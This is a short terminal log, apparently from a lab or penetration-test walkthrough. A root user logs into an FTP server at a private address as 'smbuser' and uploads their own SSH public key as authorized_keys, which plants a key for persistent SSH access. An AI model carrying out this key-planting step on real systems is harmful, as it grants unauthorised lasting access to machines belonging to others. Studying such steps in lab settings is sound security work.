 [root@Dasagreeva]-[~]
#cd .ssh
[root@Dasagreeva]-[~/.ssh]
#ll
total 20K
drwx------  2 root root 4.0K Mar 28 16:22 ./
drwxr-xr-x 25 root root 4.0K Mar 28 15:18 ../
-rw-------  1 root root 2.6K Mar 28 16:22 id_rsa
-rw-r--r--  1 root root  569 Mar 28 16:22 id_rsa.pub
-rw-r--r--  1 root root  444 Mar 26 11:54 known_hosts
[root@Dasagreeva]-[~/.ssh]
#ftp 192.168.2.5
Connected to 192.168.2.5.
220 (vsFTPd 3.0.2)
Name (192.168.2.5:root): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/home/smbuser"
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> put /root/.ssh/id_rsa.pub authorized_keys
local: /root/.ssh/id_rsa.pub remote: authorized_keys
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
569 bytes sent in 0.00 secs (8.6133 MB/s)
ftp>